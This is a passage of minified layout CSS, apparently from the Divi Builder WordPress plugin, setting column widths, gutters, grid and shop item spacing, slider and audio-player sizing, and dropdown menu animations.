.et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget.last,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:66.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns2 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_1_2 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_2_3 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_3_8{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns3 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column_3_4 .et_pb_gutters1.et_pb_row_inner .et_pb_column_1_4{width:33.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns4 .footer-widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){width:25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:4% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row{padding:2% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner{padding:5.82% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single{padding:2.855% 0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-first-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:89%!important;max-width:89%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters4.et_pb_row{width:86%!important;max-width:86%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters2.et_pb_row{width:94%!important;max-width:94%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_gutters1.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_row_inner.et_pb_equal_columns,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;direction:ltr}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid{display:none}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item{float:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item img,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item img,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product{clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_grid_item:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-right:0;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item{clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item.first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{word-wrap:break-word;margin:10px 0 0;padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_grid .et_pb_portfolio_item h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}.et_divi_builder #et_builder_outer_content .et_pb_gallery_item .et_pb_gallery_caption,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta{font-size:14px;margin:.4em 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_3_4 .et_pb_widget:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column_4_4 .et_pb_widget:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_widget:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_widget:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget{width:100%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_with_image .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_with_image .et_pb_slide_description{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_video{padding:0;margin:10% 0 0 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slide_image{top:auto;bottom:auto;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container .mejs-controls div,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-container,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-container{height:50px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-time.mejs-currenttime-container.custom{top:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-button.mejs-volume-button,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-button.mejs-volume-button{top:30px;right:65px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-horizontal-volume-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-horizontal-volume-slider{top:30px;right:0;display:block;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-horizontal-volume-total{position:relative;width:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module .mejs-controls div.mejs-time-rail,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module a.mejs-time-total.mejs-time-slider,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative;margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'3 .column.size-1of3'}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'2 .column.size-1of2'}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{content:'1 .column.size-1of1'}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;-moz-animation:fadeLeft .4s ease-in-out;-o-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;-moz-animation:Grow .8s ease-in-out;-o-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;-moz-animation:flipInX .6s ease-in-out;-o-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;-moz-animation:flipInY .6s ease-in-out;-o-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}.et_divi_builder #et_builder_outer_content 